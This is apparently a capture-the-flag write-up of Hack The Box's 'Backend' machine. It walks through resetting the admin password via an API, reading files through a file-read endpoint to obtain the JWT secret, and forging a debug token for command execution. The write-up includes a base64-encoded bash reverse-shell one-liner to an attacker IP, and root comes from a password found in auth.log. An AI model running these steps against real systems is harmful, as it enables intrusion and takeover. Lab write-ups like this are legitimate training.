# User Shell Reading more of the documentation there is an api function to get information about a user. We can try and put in a user_id of 1. Its returns some information about the admin user including the guid
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl http://10.10.11.161/api/v1/user/1
{"guid":"36c2e94a-4271-4259-93bf-c96ad5948284","email":"admin@htb.local","date":null,"time_created":1649533388111,"is_superuser":true,"id":1}
There is a updatepass function that we can try and use to update the admin’s password now that we have the users guid. The response is a little bit messy but we get the super users hash and have updated the password
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X POST -d '{ "guid": "36c2e94a-4271-4259-93bf-c96ad5948284", "password": "password"}' -H 'Content-Type: application/json' http://10.10.11.161/api/v1/user/updatepass
{"date":null,"id":1,"is_superuser":true,"hashed_password":"$2b$12$u6wAJHW5s0wWvC2Cwv1GhOsWDP33Gd4DGcYm4OjcC71HgeTADmlLm","guid":"36c2e94a-4271-4259-93bf-c96ad5948284","email":"admin@htb.local","time_created":1649533388111,"last_update":null}
After trying the new password we get in as the superuser!
Let’s grab the JWT token for this admin user
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X POST -d "username=admin%40htb.local&password=password" -H 'Content-Type: application/x-www-form-urlencoded' http://10.10.11.161/api/v1/user/login
{"access_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.4EsnOsihmJTkzdPEPZEA78jHNXEkZ89UBUXMIf2wT_E","token_type":"bearer"}
Let’s try and run commands using the exec feature.
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X GET http://10.10.11.161/api/v1/admin/exec/id -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.4EsnOsihmJTkzdPEPZEA78jHNXEkZ89UBUXMIf2wT_E"
{"detail":"Debug key missing from JWT"}
We cant run any commands because we are missing the debug key. Lets see if we can hunt for it using the /api/v1/admin/file endpoint.
The first file we can look at is /self/proc/environ. This is a common file to look at when an LFI is present. This file contains lots of environment variables. From this file, we can see that /home/htb/uhc/app/main.py is the config file for this webserver
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X POST http://10.10.11.161/api/v1/admin/file -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.4EsnOsihmJTkzdPEPZEA78jHNXEkZ89UBUXMIf2wT_E" -H 'Content-Type: application/json' -d '{"file": "/proc/self/environ"}'
{"file":"APP_MODULE=app.main:app\u0000PWD=/home/htb/uhc\u0000LOGNAME=htb\u0000PORT=80\u0000HOME=/home/htb\u0000LANG=C.UTF-8\u0000VIRTUAL_ENV=/home/htb/uhc/.venv\u0000INVOCATION_ID=2d037c2c7fe6474bb3f0e6daf985ec81\u0000HOST=0.0.0.0\u0000USER=htb\u0000SHLVL=0\u0000PS1=(.venv) \u0000JOURNAL_STREAM=9:18235\u0000PATH=/home/htb/uhc/.venv/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000OLDPWD=/\u0000"}
This output is super messy and we could go clean it up but there is an import app.core.config that stuck out. Let’s see what is inside
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X POST http://10.10.11.161/api/v1/admin/file -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.4EsnOsihmJTkzdPEPZEA78jHNXEkZ89UBUXMIf2wT_E" -H 'Content-Type: application/json' -d '{"file": "/home/htb/uhc/app/main.py"}'
{"file":"import asyncio\n\nfrom fastapi import FastAPI, APIRouter, Query, HTTPException, Request, Depends\nfrom fastapi_contrib.common.responses import UJSONResponse\nfrom fastapi import FastAPI, Depends, HTTPException, status\nfrom fastapi.security import HTTPBasic, HTTPBasicCredentials\nfrom fastapi.openapi.docs import get_swagger_ui_html\nfrom fastapi.openapi.utils import get_openapi\n\n\n\nfrom typing import Optional, Any\nfrom pathlib import Path\nfrom sqlalchemy.orm import Session\n\n\n\nfrom app.schemas.user import User\nfrom app.api.v1.api import api_router\nfrom app.core.config import settings\n\nfrom app import deps\nfrom app import crud\n\n\napp = FastAPI(title=\"UHC API Quals\", openapi_url=None, docs_url=None, redoc_url=None)\nroot_router = APIRouter(default_response_class=UJSONResponse)\n\n\n@app.get(\"/\", status_code=200)\ndef root():\n \"\"\"\n Root GET\n \"\"\"\n return {\"msg\": \"UHC API Version 1.0\"}\n\n\n@app.get(\"/api\", status_code=200)\ndef list_versions():\n \"\"\"\n Versions\n \"\"\"\n return {\"endpoints\":[\"v1\"]}\n\n\n@app.get(\"/api/v1\", status_code=200)\ndef list_endpoints_v1():\n \"\"\"\n Version 1 Endpoints\n \"\"\"\n return {\"endpoints\":[\"user\", \"admin\"]}\n\n\n@app.get(\"/docs\")\nasync def get_documentation(\n current_user: User = Depends(deps.parse_token)\n ):\n return get_swagger_ui_html(openapi_url=\"/openapi.json\", title=\"docs\")\n\n@app.get(\"/openapi.json\")\nasync def openapi(\n current_user: User = Depends(deps.parse_token)\n):\n return get_openapi(title = \"FastAPI\", version=\"0.1.0\", routes=app.routes)\n\napp.include_router(api_router, prefix=settings.API_V1_STR)\napp.include_router(root_router)\n\ndef start():\n import uvicorn\n\n uvicorn.run(app, host=\"0.0.0.0\", port=8001, log_level=\"debug\")\n\nif __name__ == \"__main__\":\n # Use this for debugging purposes only\n import uvicorn\n\n uvicorn.run(app, host=\"0.0.0.0\", port=8001, log_level=\"debug\")\n"}
Again really messy output, but we can see the JWT_SECRET! SuperSecretSigningKey-HTB
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X POST http://10.10.11.161/api/v1/admin/file -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.4EsnOsihmJTkzdPEPZEA78jHNXEkZ89UBUXMIf2wT_E" -H 'Content-Type: application/json' -d '{"file": "/home/htb/uhc/app/core/config.py"}'
{"file":"from pydantic import AnyHttpUrl, BaseSettings, EmailStr, validator\nfrom typing import List, Optional, Union\n\nfrom enum import Enum\n\n\nclass Settings(BaseSettings):\n API_V1_STR: str = \"/api/v1\"\n JWT_SECRET: str = \"SuperSecretSigningKey-HTB\"\n ALGORITHM: str = \"HS256\"\n\n # 60 minutes * 24 hours * 8 days = 8 days\n ACCESS_TOKEN_EXPIRE_MINUTES: int = 60 * 24 * 8\n\n # BACKEND_CORS_ORIGINS is a JSON-formatted list of origins\n # e.g: '[\"http://localhost\", \"http://localhost:4200\", \"http://localhost:3000\", \\\n # \"http://localhost:8080\", \"http://local.dockertoolbox.tiangolo.com\"]'\n BACKEND_CORS_ORIGINS: List[AnyHttpUrl] = []\n\n @validator(\"BACKEND_CORS_ORIGINS\", pre=True)\n def assemble_cors_origins(cls, v: Union[str, List[str]]) -> Union[List[str], str]:\n if isinstance(v, str) and not v.startswith(\"[\"):\n return [i.strip() for i in v.split(\",\")]\n elif isinstance(v, (list, str)):\n return v\n raise ValueError(v)\n\n SQLALCHEMY_DATABASE_URI: Optional[str] = \"sqlite:///uhc.db\"\n FIRST_SUPERUSER: EmailStr = \"root@ippsec.rocks\" \n\n class Config:\n case_sensitive = True\n \n\nsettings = Settings()\n"}
Let’s use that key to give us the Debug flag on our token
Copy-paste that token and let’s run our id command again
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl -X GET http://10.10.11.161/api/v1/admin/exec/id -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImRlYnVnIjoidHJ1ZSIsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.PKQzWOcfezwMeLYrNa01u391xYQ7kAeY9E7fknnfPDQ"
"uid=1000(htb) gid=1000(htb) groups=1000(htb),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)"
Let’s get a shell by base64 encoding a basic reverse shell. (we have to base64 encode to escape the “/” on the endpoint). I learned that we need an alphanumeric payload for this to work. In the first example, we have + and = in our payload and this will break in the url. So just add an extra space or two in the string
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/htb]
└─$ echo -n "bash -i >& /dev/tcp/10.10.14.2/4242 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzQyNDIgMD4mMQ==
┌──(kali㉿kali)-[~/htb]
└─$ echo -n 'bash -i >& /dev/tcp/10.10.14.2/4242 0>&1 ' | base64
YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC4yLzQyNDIgICAwPiYxICAg
Then URL encode the payload and send it! I encoded it in burp
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/htb]
└─$ curl -X GET http://10.10.11.161/api/v1/admin/exec/%65%63%68%6f%20%2d%6e%20%59%6d%46%7a%61%43%41%67%4c%57%6b%67%49%44%34%6d%49%43%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%79%4c%7a%51%79%4e%44%49%67%49%43%41%77%50%69%59%78%49%43%41%67%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68 -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzUzNjk2LCJpYXQiOjE2NTAwNjI0OTYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImRlYnVnIjoidHJ1ZSIsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.PKQzWOcfezwMeLYrNa01u391xYQ7kAeY9E7fknnfPDQ"
───────────────────────────────────────────────────────────────────────────────────────────────
┌──(kali㉿kali)-[~/htb]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.161] 43962
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
htb@Backend:~/uhc$
Root
In the first directory, we get dropped into there is an auth.log and inside the file was what looks like a password. Sometimes users put their password into the username.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
htb@Backend:~/uhc$ cat auth.log
cat auth.log
04/15/2022, 19:49:12 - Login Success for admin@htb.local
04/15/2022, 19:52:32 - Login Success for admin@htb.local
04/15/2022, 20:05:52 - Login Success for admin@htb.local
04/15/2022, 20:09:12 - Login Success for admin@htb.local
04/15/2022, 20:14:12 - Login Success for admin@htb.local
04/15/2022, 20:17:32 - Login Success for admin@htb.local
04/15/2022, 20:30:52 - Login Success for admin@htb.local
04/15/2022, 20:39:12 - Login Success for admin@htb.local
04/15/2022, 20:40:52 - Login Success for admin@htb.local
04/15/2022, 20:47:32 - Login Success for admin@htb.local
04/15/2022, 20:55:52 - Login Failure for Tr0ub4dor&3
04/15/2022, 20:57:27 - Login Success for admin@htb.local
04/15/2022, 20:57:32 - Login Success for admin@htb.local
04/15/2022, 20:57:52 - Login Success for admin@htb.local
04/15/2022, 20:59:12 - Login Success for admin@htb.local
04/15/2022, 21:04:12 - Login Success for admin@htb.local
04/15/2022, 21:10:52 - Login Success for admin@htb.local
04/15/2022, 21:15:46 - Login Success for zon@rocks.rocks
04/15/2022, 22:33:45 - Login Success for admin@htb.local
04/15/2022, 22:38:49 - Login Success for admin@htb.local
Giving it a try we get root!
1
2
3
4
5
htb@Backend:~/uhc$ su -
su -
Password: Tr0ub4dor&3
id
uid=0(root) gid=0(root) groups=0(root)